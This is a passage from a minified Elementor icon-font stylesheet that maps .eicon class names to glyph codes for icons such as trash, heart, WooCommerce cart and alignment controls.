content:"\e93a"}.eicon-trash-o:before{content:"\e93b"}.eicon-font-awesome:before{content:"\e93c"}.eicon-user-circle-o:before{content:"\e93d"}.eicon-video-camera:before{content:"\e93e"}.eicon-heart:before{content:"\e93f"}.eicon-wrench:before{content:"\e940"}.eicon-help:before{content:"\e941"}.eicon-help-o:before{content:"\e942"}.eicon-zoom-out-bold:before{content:"\e943"}.eicon-plus-square-o:before{content:"\e944"}.eicon-minus-square-o:before{content:"\e945"}.eicon-minus-circle:before{content:"\e946"}.eicon-minus-circle-o:before{content:"\e947"}.eicon-code-bold:before{content:"\e948"}.eicon-cloud-upload:before{content:"\e949"}.eicon-search-bold:before{content:"\e94a"}.eicon-map-pin:before{content:"\e94b"}.eicon-meetup:before{content:"\e94c"}.eicon-slideshow:before{content:"\e94d"}.eicon-t-letter-bold:before{content:"\e94e"}.eicon-preferences:before{content:"\e94f"}.eicon-table-of-contents:before{content:"\e950"}.eicon-tv:before{content:"\e951"}.eicon-upload:before{content:"\e952"}.eicon-instagram-comments:before{content:"\e953"}.eicon-instagram-nested-gallery:before{content:"\e954"}.eicon-instagram-post:before{content:"\e955"}.eicon-instagram-video:before{content:"\e956"}.eicon-instagram-gallery:before{content:"\e957"}.eicon-instagram-likes:before{content:"\e958"}.eicon-facebook:before{content:"\e959"}.eicon-twitter:before{content:"\e95a"}.eicon-pinterest:before{content:"\e95b"}.eicon-frame-expand:before{content:"\e95c"}.eicon-frame-minimize:before{content:"\e95d"}.eicon-archive:before{content:"\e95e"}.eicon-colors-typography:before{content:"\e95f"}.eicon-custom:before{content:"\e960"}.eicon-footer:before{content:"\e961"}.eicon-header:before{content:"\e962"}.eicon-layout-settings:before{content:"\e963"}.eicon-lightbox-expand:before{content:"\e964"}.eicon-error-404:before{content:"\e965"}.eicon-theme-style:before{content:"\e966"}.eicon-search-results:before{content:"\e967"}.eicon-single-post:before{content:"\e968"}.eicon-site-identity:before{content:"\e969"}.eicon-theme-builder:before{content:"\e96a"}.eicon-download-bold:before{content:"\e96b"}.eicon-share-arrow:before{content:"\e96c"}.eicon-global-settings:before{content:"\e96d"}.eicon-user-preferences:before{content:"\e96e"}.eicon-lock:before{content:"\e96f"}.eicon-export-kit:before{content:"\e970"}.eicon-import-kit:before{content:"\e971"}.eicon-lottie:before{content:"\e972"}.eicon-products-archive:before{content:"\e973"}.eicon-single-product:before{content:"\e974"}.eicon-disable-trash-o:before{content:"\e975"}.eicon-single-page:before{content:"\e976"}.eicon-wordpress-light:before{content:"\e977"}.eicon-cogs-check:before{content:"\e978"}.eicon-custom-css:before{content:"\e979"}.eicon-global-colors:before{content:"\e97a"}.eicon-globe:before{content:"\e97b"}.eicon-typography-1:before{content:"\e97c"}.eicon-background:before{content:"\e97d"}.eicon-device-responsive:before{content:"\e97e"}.eicon-device-wide:before{content:"\e97f"}.eicon-code-highlight:before{content:"\e980"}.eicon-video-playlist:before{content:"\e981"}.eicon-download-kit:before{content:"\e982"}.eicon-kit-details:before{content:"\e983"}.eicon-kit-parts:before{content:"\e984"}.eicon-kit-upload:before{content:"\e985"}.eicon-kit-plugins:before{content:"\e986"}.eicon-kit-upload-alt:before{content:"\e987"}.eicon-hotspot:before{content:"\e988"}.eicon-paypal-button:before{content:"\e989"}.eicon-shape:before{content:"\e98a"}.eicon-wordart:before{content:"\e98b"}.eicon-checkout:before{content:"\e98c"}.eicon-container:before{content:"\e98d"}.eicon-flip:before{content:"\e98e"}.eicon-info:before{content:"\e98f"}.eicon-my-account:before{content:"\e990"}.eicon-purchase-summary:before{content:"\e991"}.eicon-page-transition:before{content:"\e992"}.eicon-spotify:before{content:"\e993"}.eicon-stripe-button:before{content:"\e994"}.eicon-woo-settings:before{content:"\e995"}.eicon-woo-cart:before{content:"\e996"}.eicon-grow:before{content:"\e997"}.eicon-order-end:before{content:"\e998"}.eicon-nowrap:before{content:"\e999"}.eicon-order-start:before{content:"\e99a"}.eicon-progress-tracker:before{content:"\e99b"}.eicon-shrink:before{content:"\e99c"}.eicon-wrap:before{content:"\e99d"}.eicon-align-center-h:before{content:"\e99e"}.eicon-align-center-v:before{content:"\e99f"}.eicon-align-end-h:before{content:"\e9a0"}.eicon-align-end-v:before{content:"\e9a1"}.eicon-align-start-h:before{content:"\e9a2"}.eicon-align-start-v:before{content:"\e9a3"}.eicon-align-stretch-h:before{content:"\e9a4"}.eicon-align-stretch-v:before{content:"\e9a5"}.eicon-justify-center-h:before{content:"\e9a6"}.eicon-justify-center-v:before{content:"\e9a7"}.eicon-justify-end-h:before{content:"\e9a8"}.eicon-justify-end-v:before{content:"\e9a9"}.eicon-justify-space-around-h:before{content:"\e9aa"}.eicon-justify-space-around-v:before{content:"\e9ab"}.eicon-justify-space-between-h:before{content:"\e9ac"}.eicon-justify-space-between-v:before{content:"\e9ad"}.eicon-justify-space-evenly-h:before{content:"\e9ae"}.eicon-justify-space-evenly-v:before{content:"\e9af"}.eicon-justify-start-h:before{content:"\e9b0"}.eicon-justify-start-v:before{content:"\e9b1"}.eicon-woocommerce-cross-sells:before{content:"\e9b2"}.eicon-woocommerce-notices:before{content:"\e9b3"}.eicon-inner-container:before{content:"\e9b4"}.eicon-warning-full:before{content:"\e9b5"}.eicon-exit:before{content:"\e9b6"}.eicon-loop-builder:before{content:"\e9b7"}.eicon-notes:before{content:"\e9b8"}.eicon-read:before{content:"\e9b9"}.eicon-unread:before{content:"\e9ba"}.eicon-carousel-loop:before{content:"\e9bb"}.eicon-mega-menu:before{content:"\eb78"}.eicon-nested-carousel:before{content:"\e9bd"}.eicon-ai:before{content:"\e9be"}.eicon-eye:before{content:"\e8ac"}.eicon-elementor-square:before{content:"\e813"}
</file>
